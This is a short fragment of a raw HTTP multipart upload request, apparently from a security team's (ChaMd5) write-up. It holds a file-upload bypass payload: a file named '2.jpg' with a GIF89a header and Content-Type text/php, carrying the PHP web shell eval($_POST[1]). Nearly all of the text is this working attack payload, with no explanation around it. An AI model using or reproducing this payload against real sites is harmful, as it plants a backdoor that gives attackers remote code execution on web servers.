 ------WebKitFormBoundaryewK4TWBxG6lABmRS
Content-Disposition: form-data; name="fileUpload"; filename="2.jpg"
Content-Type: text/php
GIF89a
<script language="php">eval($_POST[1]);</script>
------WebKitFormBoundaryewK4TWBxG6lABmRS
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryewK4TWBxG6lABmRS--
ChaMd5安全团队